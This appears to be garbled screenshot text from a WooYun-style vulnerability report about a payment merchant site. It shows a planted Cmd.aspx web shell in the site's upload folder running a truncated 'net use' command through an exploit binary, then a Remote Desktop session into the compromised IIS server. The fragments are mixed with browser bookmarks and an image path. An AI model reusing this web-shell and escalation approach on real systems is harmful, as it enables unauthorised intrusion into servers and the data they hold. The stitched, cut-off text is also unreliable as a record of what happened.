 http://mer.strpay.com/upload/2015082810401323-1a347a9c87f54660a7e67150cf5d
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 下厨
Cmd.aspx
CMD Path: c:\windows\system32\cmd
CurrentDir: D:\iis\Merchant\upload
CMD Line: /c D:\iis\exp.com "net use
----------- 运行结果 ------------
命令成功完成。
----------- 程序错误 ------------
mer.strpay.com:2011 - 远程桌面连接
回收站
服务器管理器
文件(F) 操作(A) 查看(V) 帮助(H)
服务器管理器 (WIN-UJJBE6UDLP
角色
Web 服务器(IIS)
功能
诊断
配置
存储
服务器管理器 (WIN-UJJBE6UDLP3)
获取有关此服务器状态的概述，执行
服务器摘要
www.wooyun.org